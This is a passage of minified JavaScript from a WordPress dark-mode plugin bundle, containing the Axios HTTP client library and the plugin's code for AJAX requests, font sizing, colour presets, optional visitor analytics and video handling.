pair");c[l=u[0]]=(p=c[l])?a.isArray(p)?[...p,u[1]]:[p,u[1]]:u[1]}i(c,r)}else t!=null&&o(r,t,n);return this}get(t,r){if(t=Se(t),t){const n=a.findKey(this,t);if(n){const s=this[n];if(!r)return s;if(r===!0)return Xr(s);if(a.isFunction(r))return r.call(this,s,n);if(a.isRegExp(r))return r.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,r){if(t=Se(t),t){const n=a.findKey(this,t);return!!(n&&this[n]!==void 0&&(!r||We(this,this[n],n,r)))}return!1}delete(t,r){const n=this;let s=!1;function o(i){if(i=Se(i),i){const c=a.findKey(n,i);c&&(!r||We(n,n[c],c,r))&&(delete n[c],s=!0)}}return a.isArray(t)?t.forEach(o):o(t),s}clear(t){const r=Object.keys(this);let n=r.length,s=!1;for(;n--;){const o=r[n];(!t||We(this,this[o],o,t,!0))&&(delete this[o],s=!0)}return s}normalize(t){const r=this,n={};return a.forEach(this,(s,o)=>{const i=a.findKey(n,o);if(i){r[i]=xe(s),delete r[o];return}const c=t?Qr(o):String(o).trim();c!==o&&delete r[o],r[c]=xe(s),n[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const r=Object.create(null);return a.forEach(this,(n,s)=>{n!=null&&n!==!1&&(r[s]=t&&a.isArray(n)?n.join(", "):n)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,r])=>t+": "+r).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...r){const n=new this(t);return r.forEach(s=>n.set(s)),n}static accessor(t){const n=(this[vt]=this[vt]={accessors:{}}).accessors,s=this.prototype;function o(i){const c=Se(i);n[c]||(Kr(s,i),n[c]=!0)}return a.isArray(t)?t.forEach(o):o(t),this}};N.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),a.reduceDescriptors(N.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(n){this[r]=n}}}),a.freezeMethods(N);function Qe(e,t){const r=this||be,n=t||r,s=N.from(n.headers);let o=n.data;return a.forEach(e,function(c){o=c.call(r,o,s.normalize(),t?t.status:void 0)}),s.normalize(),o}function bt(e){return!!(e&&e.__CANCEL__)}function pe(e,t,r){y.call(this,e??"canceled",y.ERR_CANCELED,t,r),this.name="CanceledError"}a.inherits(pe,y,{__CANCEL__:!0});function St(e,t,r){const n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new y("Request failed with status code "+r.status,[y.ERR_BAD_REQUEST,y.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}function $r(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function Zr(e,t){e=e||10;const r=new Array(e),n=new Array(e);let s=0,o=0,i;return t=t!==void 0?t:1e3,function(p){const l=Date.now(),u=n[o];i||(i=l),r[s]=p,n[s]=l;let m=o,A=0;for(;m!==s;)A+=r[m++],m=m%e;if(s=(s+1)%e,s===o&&(o=(o+1)%e),l-i<t)return;const T=u&&l-u;return T?Math.round(A*1e3/T):void 0}}function Gr(e,t){let r=0,n=1e3/t,s,o;const i=(l,u=Date.now())=>{r=u,s=null,o&&(clearTimeout(o),o=null),e(...l)};return[(...l)=>{const u=Date.now(),m=u-r;m>=n?i(l,u):(s=l,o||(o=setTimeout(()=>{o=null,i(s)},n-m)))},()=>s&&i(s)]}const Pe=(e,t,r=3)=>{let n=0;const s=Zr(50,250);return Gr(o=>{const i=o.loaded,c=o.lengthComputable?o.total:void 0,p=i-n,l=s(p),u=i<=c;n=i;const m={loaded:i,total:c,progress:c?i/c:void 0,bytes:p,rate:l||void 0,estimated:l&&c&&u?(c-i)/l:void 0,event:o,lengthComputable:c!=null,[t?"download":"upload"]:!0};e(m)},r)},At=(e,t)=>{const r=e!=null;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Et=e=>(...t)=>a.asap(()=>e(...t)),Yr=F.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,F.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(F.origin),F.navigator&&/(msie|trident)/i.test(F.navigator.userAgent)):()=>!0,en=F.hasStandardBrowserEnv?{write(e,t,r,n,s,o){const i=[e+"="+encodeURIComponent(t)];a.isNumber(r)&&i.push("expires="+new Date(r).toGMTString()),a.isString(n)&&i.push("path="+n),a.isString(s)&&i.push("domain="+s),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function tn(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function rn(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Tt(e,t,r){let n=!tn(t);return e&&(n||r==!1)?rn(e,t):t}const Ct=e=>e instanceof N?{...e}:e;function ie(e,t){t=t||{};const r={};function n(l,u,m,A){return a.isPlainObject(l)&&a.isPlainObject(u)?a.merge.call({caseless:A},l,u):a.isPlainObject(u)?a.merge({},u):a.isArray(u)?u.slice():u}function s(l,u,m,A){if(a.isUndefined(u)){if(!a.isUndefined(l))return n(void 0,l,m,A)}else return n(l,u,m,A)}function o(l,u){if(!a.isUndefined(u))return n(void 0,u)}function i(l,u){if(a.isUndefined(u)){if(!a.isUndefined(l))return n(void 0,l)}else return n(void 0,u)}function c(l,u,m){if(m in t)return n(l,u);if(m in e)return n(void 0,l)}const p={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:c,headers:(l,u,m)=>s(Ct(l),Ct(u),m,!0)};return a.forEach(Object.keys({...e,...t}),function(u){const m=p[u]||s,A=m(e[u],t[u],u);a.isUndefined(A)&&m!==c||(r[u]=A)}),r}const Lt=e=>{const t=ie({},e);let{data:r,withXSRFToken:n,xsrfHeaderName:s,xsrfCookieName:o,headers:i,auth:c}=t;t.headers=i=N.from(i),t.url=_t(Tt(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),c&&i.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):"")));let p;if(a.isFormData(r)){if(F.hasStandardBrowserEnv||F.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((p=i.getContentType())!==!1){const[l,...u]=p?p.split(";").map(m=>m.trim()).filter(Boolean):[];i.setContentType([l||"multipart/form-data",...u].join("; "))}}if(F.hasStandardBrowserEnv&&(n&&a.isFunction(n)&&(n=n(t)),n||n!==!1&&Yr(t.url))){const l=s&&o&&en.read(o);l&&i.set(s,l)}return t},nn=typeof XMLHttpRequest<"u"&&function(e){return new Promise(function(r,n){const s=Lt(e);let o=s.data;const i=N.from(s.headers).normalize();let{responseType:c,onUploadProgress:p,onDownloadProgress:l}=s,u,m,A,T,h;function d(){T&&T(),h&&h(),s.cancelToken&&s.cancelToken.unsubscribe(u),s.signal&&s.signal.removeEventListener("abort",u)}let f=new XMLHttpRequest;f.open(s.method.toUpperCase(),s.url,!0),f.timeout=s.timeout;function _(){if(!f)return;const E=N.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders()),M={data:!c||c==="text"||c==="json"?f.responseText:f.response,status:f.status,statusText:f.statusText,headers:E,config:e,request:f};St(function(Z){r(Z),d()},function(Z){n(Z),d()},M),f=null}"onloadend"in f?f.onloadend=_:f.onreadystatechange=function(){!f||f.readyState!==4||f.status===0&&!(f.responseURL&&f.responseURL.indexOf("file:")===0)||setTimeout(_)},f.onabort=function(){f&&(n(new y("Request aborted",y.ECONNABORTED,e,f)),f=null)},f.onerror=function(){n(new y("Network Error",y.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let I=s.timeout?"timeout of "+s.timeout+"ms exceeded":"timeout exceeded";const M=s.transitional||kt;s.timeoutErrorMessage&&(I=s.timeoutErrorMessage),n(new y(I,M.clarifyTimeoutError?y.ETIMEDOUT:y.ECONNABORTED,e,f)),f=null},o===void 0&&i.setContentType(null),"setRequestHeader"in f&&a.forEach(i.toJSON(),function(I,M){f.setRequestHeader(M,I)}),a.isUndefined(s.withCredentials)||(f.withCredentials=!!s.withCredentials),c&&c!=="json"&&(f.responseType=s.responseType),l&&([A,h]=Pe(l,!0),f.addEventListener("progress",A)),p&&f.upload&&([m,T]=Pe(p),f.upload.addEventListener("progress",m),f.upload.addEventListener("loadend",T)),(s.cancelToken||s.signal)&&(u=E=>{f&&(n(!E||E.type?new pe(null,e,f):E),f.abort(),f=null)},s.cancelToken&&s.cancelToken.subscribe(u),s.signal&&(s.signal.aborted?u():s.signal.addEventListener("abort",u)));const S=$r(s.url);if(S&&F.protocols.indexOf(S)===-1){n(new y("Unsupported protocol "+S+":",y.ERR_BAD_REQUEST,e));return}f.send(o||null)})},sn=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let n=new AbortController,s;const o=function(l){if(!s){s=!0,c();const u=l instanceof Error?l:this.reason;n.abort(u instanceof y?u:new pe(u instanceof Error?u.message:u))}};let i=t&&setTimeout(()=>{i=null,o(new y(`timeout ${t}of ms exceeded`,y.ETIMEDOUT))},t);const c=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(l=>{l.unsubscribe?l.unsubscribe(o):l.removeEventListener("abort",o)}),e=null)};e.forEach(l=>l.addEventListener("abort",o));const{signal:p}=n;return p.unsubscribe=()=>a.asap(c),p}},on=function*(e,t){let r=e.byteLength;if(r<t){yield e;return}let n=0,s;for(;n<r;)s=n+t,yield e.slice(n,s),n=s},an=async function*(e,t){for await(const r of cn(e))yield*on(r,t)},cn=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:r,value:n}=await t.read();if(r)break;yield n}}finally{await t.cancel()}},Rt=(e,t,r,n)=>{const s=an(e,t);let o=0,i,c=p=>{i||(i=!0,n&&n(p))};return new ReadableStream({async pull(p){try{const{done:l,value:u}=await s.next();if(l){c(),p.close();return}let m=u.byteLength;if(r){let A=o+=m;r(A)}p.enqueue(new Uint8Array(u))}catch(l){throw c(l),l}},cancel(p){return c(p),s.return()}},{highWaterMark:2})},Ie=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Ot=Ie&&typeof ReadableStream=="function",dn=Ie&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),Dt=(e,...t)=>{try{return!!e(...t)}catch{return!1}},ln=Ot&&Dt(()=>{let e=!1;const t=new Request(F.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),xt=64*1024,Ke=Ot&&Dt(()=>a.isReadableStream(new Response("").body)),Me={stream:Ke&&(e=>e.body)};Ie&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Me[t]&&(Me[t]=a.isFunction(e[t])?r=>r[t]():(r,n)=>{throw new y(`Response type '${t}' is not supported`,y.ERR_NOT_SUPPORT,n)})})})(new Response);const un=async e=>{if(e==null)return 0;if(a.isBlob(e))return e.size;if(a.isSpecCompliantForm(e))return(await new Request(F.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(a.isArrayBufferView(e)||a.isArrayBuffer(e))return e.byteLength;if(a.isURLSearchParams(e)&&(e=e+""),a.isString(e))return(await dn(e)).byteLength},fn=async(e,t)=>{const r=a.toFiniteNumber(e.getContentLength());return r??un(t)},$e={http:xr,xhr:nn,fetch:Ie&&(async e=>{let{url:t,method:r,data:n,signal:s,cancelToken:o,timeout:i,onDownloadProgress:c,onUploadProgress:p,responseType:l,headers:u,withCredentials:m="same-origin",fetchOptions:A}=Lt(e);l=l?(l+"").toLowerCase():"text";let T=sn([s,o&&o.toAbortSignal()],i),h;const d=T&&T.unsubscribe&&(()=>{T.unsubscribe()});let f;try{if(p&&ln&&r!=="get"&&r!=="head"&&(f=await fn(u,n))!==0){let M=new Request(t,{method:"POST",body:n,duplex:"half"}),$;if(a.isFormData(n)&&($=M.headers.get("content-type"))&&u.setContentType($),M.body){const[Z,de]=At(f,Pe(Et(p)));n=Rt(M.body,xt,Z,de)}}a.isString(m)||(m=m?"include":"omit");const _="credentials"in Request.prototype;h=new Request(t,{...A,signal:T,method:r.toUpperCase(),headers:u.normalize().toJSON(),body:n,duplex:"half",credentials:_?m:void 0});let S=await fetch(h,A);const E=Ke&&(l==="stream"||l==="response");if(Ke&&(c||E&&d)){const M={};["status","statusText","headers"].forEach(Ae=>{M[Ae]=S[Ae]});const $=a.toFiniteNumber(S.headers.get("content-length")),[Z,de]=c&&At($,Pe(Et(c),!0))||[];S=new Response(Rt(S.body,xt,Z,()=>{de&&de(),d&&d()}),M)}l=l||"text";let I=await Me[a.findKey(Me,l)||"text"](S,e);return!E&&d&&d(),await new Promise((M,$)=>{St(M,$,{data:I,headers:N.from(S.headers),status:S.status,statusText:S.statusText,config:e,request:h})})}catch(_){throw d&&d(),_&&_.name==="TypeError"&&/Load failed|fetch/i.test(_.message)?Object.assign(new y("Network Error",y.ERR_NETWORK,e,h),{cause:_.cause||_}):y.from(_,_&&_.code,e,h)}})};a.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Pt=e=>`-${e}`,pn=e=>a.isFunction(e)||e===null||e===!1,It={getAdapter:e=>{e=a.isArray(e)?e:[e];const{length:t}=e;let r,n;const s={};for(let o=0;o<t;o++){r=e[o];let i;if(n=r,!pn(r)&&(n=$e[(i=String(r)).toLowerCase()],n===void 0))throw new y(`Unknown adapter '${i}'`);if(n)break;s[i||"#"+o]=n}if(!n){const o=Object.entries(s).map(([c,p])=>`adapter ${c}`+(p===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since:`+o.map(Pt).join(`
`):" "+Pt(o[0]):"as no adapter specified";throw new y("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return n},adapters:$e};function Ze(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new pe(null,e)}function Mt(e){return Ze(e),e.headers=N.from(e.headers),e.data=Qe.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),It.getAdapter(e.adapter||be.adapter)(e).then(function(n){return Ze(e),n.data=Qe.call(e,e.transformResponse,n),n.headers=N.from(n.headers),n},function(n){return bt(n)||(Ze(e),n&&n.response&&(n.response.data=Qe.call(e,e.transformResponse,n.response),n.response.headers=N.from(n.response.headers))),Promise.reject(n)})}const Ft="1.11.0",Fe={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Fe[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const Ut={};Fe.transitional=function(t,r,n){function s(o,i){return"[Axios v"+Ft+"] Transitional option '"+o+"'"+i+(n?". "+n:"")}return(o,i,c)=>{if(t===!1)throw new y(s(i," has been removed"+(r?" in "+r:"")),y.ERR_DEPRECATED);return r&&!Ut[i]&&(Ut[i]=!0,console.warn(s(i," has been deprecated since v"+r+" and will be removed in the near future"))),t?t(o,i,c):!0}},Fe.spelling=function(t){return(r,n)=>(console.warn(`${n}is likely a misspelling of ${t}`),!0)};function hn(e,t,r){if(typeof e!="object")throw new y("options must be an object",y.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let s=n.length;for(;s-- >0;){const o=n[s],i=t[o];if(i){const c=e[o],p=c===void 0||i(c,o,e);if(p!==!0)throw new y("option "+o+" must be "+p,y.ERR_BAD_OPTION_VALUE);continue}if(r!==!0)throw new y("Unknown option "+o,y.ERR_BAD_OPTION)}}const Ue={assertOptions:hn,validators:Fe},K=Ue.validators;let ae=class{constructor(t){this.defaults=t||{},this.interceptors={request:new gt,response:new gt}}async request(t,r){try{return await this._request(t,r)}catch(n){if(n instanceof Error){let s={};Error.captureStackTrace?Error.captureStackTrace(s):s=new Error;const o=s.stack?s.stack.replace(/^.+\n/,""):"";try{n.stack?o&&!String(n.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(n.stack+=`
`+o):n.stack=o}catch{}}throw n}}_request(t,r){typeof t=="string"?(r=r||{},r.url=t):r=t||{},r=ie(this.defaults,r);const{transitional:n,paramsSerializer:s,headers:o}=r;n!==void 0&&Ue.assertOptions(n,{silentJSONParsing:K.transitional(K.boolean),forcedJSONParsing:K.transitional(K.boolean),clarifyTimeoutError:K.transitional(K.boolean)},!1),s!=null&&(a.isFunction(s)?r.paramsSerializer={serialize:s}:Ue.assertOptions(s,{encode:K.function,serialize:K.function},!0)),r.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),Ue.assertOptions(r,{baseUrl:K.spelling("baseURL"),withXsrfToken:K.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let i=o&&a.merge(o.common,o[r.method]);o&&a.forEach(["delete","get","head","post","put","patch","common"],h=>{delete o[h]}),r.headers=N.concat(i,o);const c=[];let p=!0;this.interceptors.request.forEach(function(d){typeof d.runWhen=="function"&&d.runWhen(r)===!1||(p=p&&d.synchronous,c.unshift(d.fulfilled,d.rejected))});const l=[];this.interceptors.response.forEach(function(d){l.push(d.fulfilled,d.rejected)});let u,m=0,A;if(!p){const h=[Mt.bind(this),void 0];for(h.unshift(...c),h.push(...l),A=h.length,u=Promise.resolve(r);m<A;)u=u.then(h[m++],h[m++]);return u}A=c.length;let T=r;for(m=0;m<A;){const h=c[m++],d=c[m++];try{T=h(T)}catch(f){d.call(this,f);break}}try{u=Mt.call(this,T)}catch(h){return Promise.reject(h)}for(m=0,A=l.length;m<A;)u=u.then(l[m++],l[m++]);return u}getUri(t){t=ie(this.defaults,t);const r=Tt(t.baseURL,t.url,t.allowAbsoluteUrls);return _t(r,t.params,t.paramsSerializer)}};a.forEach(["delete","get","head","options"],function(t){ae.prototype[t]=function(r,n){return this.request(ie(n||{},{method:t,url:r,data:(n||{}).data}))}}),a.forEach(["post","put","patch"],function(t){function r(n){return function(o,i,c){return this.request(ie(c||{},{method:t,headers:n?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}ae.prototype[t]=r(),ae.prototype[t+"Form"]=r(!0)});let mn=class Wt{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let r;this.promise=new Promise(function(o){r=o});const n=this;this.promise.then(s=>{if(!n._listeners)return;let o=n._listeners.length;for(;o-- >0;)n._listeners[o](s);n._listeners=null}),this.promise.then=s=>{let o;const i=new Promise(c=>{n.subscribe(c),o=c}).then(s);return i.cancel=function(){n.unsubscribe(o)},i},t(function(o,i,c){n.reason||(n.reason=new pe(o,i,c),r(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const r=this._listeners.indexOf(t);r!==-1&&this._listeners.splice(r,1)}toAbortSignal(){const t=new AbortController,r=n=>{t.abort(n)};return this.subscribe(r),t.signal.unsubscribe=()=>this.unsubscribe(r),t.signal}static source(){let t;return{token:new Wt(function(s){t=s}),cancel:t}}};function wn(e){return function(r){return e.apply(null,r)}}function _n(e){return a.isObject(e)&&e.isAxiosError===!0}const Ge={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ge).forEach(([e,t])=>{Ge[t]=e});function jt(e){const t=new ae(e),r=rt(ae.prototype.request,t);return a.extend(r,ae.prototype,t,{allOwnKeys:!0}),a.extend(r,t,null,{allOwnKeys:!0}),r.create=function(s){return jt(ie(e,s))},r}const D=jt(be);D.Axios=ae,D.CanceledError=pe,D.CancelToken=mn,D.isCancel=bt,D.VERSION=Ft,D.toFormData=De,D.AxiosError=y,D.Cancel=D.CanceledError,D.all=function(t){return Promise.all(t)},D.spread=wn,D.isAxiosError=_n,D.mergeConfig=ie,D.AxiosHeaders=N,D.formToJSON=e=>yt(a.isHTMLForm(e)?new FormData(e):e),D.getAdapter=It.getAdapter,D.HttpStatusCode=Ge,D.default=D;const{Axios:$n,AxiosError:Zn,CanceledError:Gn,isCancel:Yn,CancelToken:es,VERSION:ts,all:rs,Cancel:ns,isAxiosError:ss,spread:os,toFormData:is,AxiosHeaders:as,HttpStatusCode:cs,formToJSON:ds,getAdapter:ls,mergeConfig:us}=D;class gn{async request(t="GET",r="",n={}){var l;const s=typeof wp_dark_mode_admin_json<"u"?wp_dark_mode_admin_json:wp_dark_mode_json;let o=((l=s==null?void 0:s.url)==null?void 0:l.ajax)+"?action="+r+"&_wpnonce="+s.security_key;const c={method:t,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=utf-8"},credentials:"same-origin"};return t!=="POST"&&Object.keys(n).length>0?o+="&"+this.serialize(n):c.data=n,(await D(o,c)).data}async get(t="",r={}){return await this.request("GET",t,r)}async post(t="",r={}){return await this.request("POST",t,r)}serialize(t){var r=[];for(var n in t)t.hasOwnProperty(n)&&r.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return r.join("&")}}const kn=new gn;class yn extends ue{constructor(){super(...arguments);q(this,"initLargeFont",()=>{if(!wp_dark_mode_json.options.typography_enabled)return;const r=document.querySelectorAll("*:not(.wp-dark-mode-ignore):not(.wp-dark-mode-switch):not(script):not(style):not(link):not(meta):not(title):not(base):not(head):not(.wp-dark-mode-switch)");let n=wp_dark_mode_json.options.typography_font_size;n==="custom"&&(n=wp_dark_mode_json.options.typography_font_size_custom/100),r.forEach(s=>{if(s.closest(".wp-dark-mode-ignore"))return;const o=getComputedStyle(s).fontSize;if(o){const i=this.calculateFontSize(o,n);s.style.setProperty("--wpdm-large-font-size",i)}})});q(this,"calculateFontSize",(r,n=1)=>{const s=r.replace(/[0-9]/g,""),o=parseFloat(r.replace(/[a-z]/g,""));let i=0;return i=o*n,`${i}${s}`});q(this,"checkLargeFont",()=>{b.get("large-font")==="on"&&(document.querySelector("html").classList.add("wp-dark-mode-large-font"),document.addEventListener("wp-dark-mode-switches-updated",()=>{const n=document.querySelectorAll(".wp-dark-mode-switch ._font");!n||!n.length||n.forEach(s=>{s.classList.add("active")})}))})}ready(){this.trackKeyBoardPress(),this.handleAnimation(),setTimeout(()=>{this.updateVisitor()},1e4),this.isPremium&&(this.initLargeFont(),this.checkLargeFont())}trackKeyBoardPress(){wp_dark_mode_json.options.accessibility_enabled_keyboard_shortcut&&document.addEventListener("keydown",r=>{r.ctrlKey&&r.altKey&&r.keyCode===68&&WPDarkMode.toggle().remember()})}handleAnimation(){wp_dark_mode_json.options.animation_enabled&&(WPDarkMode.isActive&&document.querySelector("html").classList.add("wp-dark-mode-animation"),WPDarkMode.onChange(()=>{WPDarkMode.isActive?document.querySelector("html").classList.add("wp-dark-mode-animation"):document.querySelector("html").classList.remove("wp-dark-mode-animation")}))}toggleFontSize(r){if(!wp_dark_mode_json.options.typography_enabled)return;const n=document.querySelector("html"),s=n.classList.contains("wp-dark-mode-large-font");n.classList[s?"remove":"add"]("wp-dark-mode-large-font");const o=r.classList.contains("active");r.classList[o?"remove":"add"]("active"),b.set("large-font",s?"off":"on");const i=document.querySelectorAll(".wp-dark-mode-switch ._font");!i||!i.length||i.forEach(c=>{c.classList[o?"remove":"add"]("active")})}async updateVisitor(){var o;if(!wp_dark_mode_json.analytics_enabled)return;localStorage.getItem("wp-dark-mode-visitor");const r=localStorage.getItem("wp-dark-mode-visitor")||null,n={visitor_id:r||!1,mode:WPDarkMode.isActive?"dark":"light",security_key:wp_dark_mode_json.security_key};if(!r){n.meta=(o=JSON.stringify({os:navigator.platform,browser:navigator.appCodeName,browser_version:navigator.appVersion,language:navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone}))==null?void 0:o.replace(";","");try{n.ip=await fetch("https://api.ipify.org?format=json").then(i=>i.json()).then(i=>i.ip)}catch{}}const s=await kn.post("wp_dark_mode_update_visitor",n);s&&s.success&&!r&&localStorage.setItem("wp-dark-mode-visitor",s.data.visitor_id)}}const Nt=new yn;class vn extends ue{events(){if(document.body)this.initDarkModeColor();else{const t=new MutationObserver(()=>{document.body&&(this.initDarkModeColor(!1),t.disconnect())});t.observe(document.documentElement,{childList:!0,subtree:!0})}}removeTransition(){document.documentElement.style.setProperty("--wp-dark-mode-transition","0s"),setTimeout(()=>{document.documentElement.style.removeProperty("--wp-dark-mode-transition")},300)}initDarkModeColor(t=!1){try{this.removeLoader(),this.removeTransition();let r=this.isAutoColor?this.automaticArgs():this.presetArgs();k.isActive&&DarkModeAuto.enable(r,{ignoreInlineStyle:".wp-dark-mode-ignore"}),document.addEventListener("wp_dark_mode",n=>{n.detail.isActive||!1?DarkModeAuto.enable(r,{ignoreInlineStyle:".wp-dark-mode-ignore"}):DarkModeAuto.disable()})}catch{}}removeLoader(){const t=document.querySelector("html");t==null||t.removeAttribute("data-wp-dark-mode-loading"),this.isPremium&&this.handleIncludes()}automaticArgs(){return{brightness:wp_dark_mode_json.options.color_filter_brightness||100,contrast:wp_dark_mode_json.options.color_filter_contrast||90,sepia:wp_dark_mode_json.options.color_filter_sepia||10,grayscale:wp_dark_mode_json.options.color_filter_grayscale||0,excludes:".wp-dark-mode-ignore, "+wp_dark_mode_json.options.excludes_elements_includes,scrollbarColor:null}}presetArgs(){const t=wp_dark_mode_json.options.color_presets[this.presetId-1];return{brightness:100,contrast:90,sepia:10,grayscale:0,darkSchemeBackgroundColor:t.bg||"#222",darkSchemeTextColor:t.text||"#eee",lightSchemeBackgroundColor:t.bg||"#eee",lightSchemeTextColor:t.text||"#222",scrollbarColor:null}}handleExcludes(){if(!wp_dark_mode_json.excluded_elements)return;const t=document.querySelectorAll(wp_dark_mode_json.excluded_elements);!t||!t.length||t.forEach(r=>{!r||!(r instanceof HTMLElement)||r.classList.contains("wp-dark-mode-include")||r.classList.add("wp-dark-mode-ignore")})}handleIncludes(){const t=document.querySelectorAll(wp_dark_mode_json.options.excludes_elements_includes||".wp_dark_mode_include");!t||!t.length||t.forEach(r=>{!r||!(r instanceof HTMLElement)||(r.classList.add("wp-dark-mode-include"),r.classList.remove("wp-dark-mode-ignore"))})}get presetId(){var s;const t=typeof wp_dark_mode_admin_json<"u"?wp_dark_mode_admin_json:wp_dark_mode_json;let r=((s=t==null?void 0:t.options)==null?void 0:s.color_preset_id)||!1;return!this.isPremium&&r>=3&&r!==14&&(r=1),r}get isAutoColor(){return Number(this.presetId)===0}}const bn=new vn;class Sn extends ue{constructor(){super(...arguments);q(this,"getVideoHost",r=>{const n=/^(https?:\/\/)?(www\.)?(youtube\.com\/(watch\?v=|embed\/)|youtu\.be\/)[\w-]+/,s=/^(https?:\/\/)?(www\.)?(player\.)?vimeo\.com\/(video\/)?\d+/,o=/\.(mp4|avi|mov|flv|wmv|webm|m4v|mkv|mpg|mpeg|vob|asf|divx|ogv|3gp)$/i;return n.test(r)?"youtube":s.test(r)?"vimeo":o.test(r)?"file":!1});q(this,"getYouTubeVideoID",r=>{const n=/(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/i,s=r.match(n);return s?s[1]:null});q(this,"getVimeoVideoID",r=>{const n=/(?:vimeo\.com\/(?:channels\/(?:\w+\/)?|groups\/[^\/]+\/videos\/|album\/\d+\/video\/|video\/|)(\d+)|vimeo\.com\/(?:\w*\/)?(\d+))/i,s=r.match(n);return s?s[1]||s[2]:null})}ready(){this.initVideos()}initVideos(){if(!wp_dark_mode_json.options.video_replaces)return!1;wp_dark_mode_json.options.video_replaces=wp_dark_mode_json.options.video_replaces.map(r=>(["light","dark"].forEach(n=>{const s=this.getVideoHost(r[n]);if(s==="youtube"){const 